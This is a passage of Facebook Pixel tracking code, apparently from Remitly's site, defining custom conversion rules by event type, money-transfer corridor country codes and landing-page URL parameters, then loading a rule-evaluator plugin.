event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
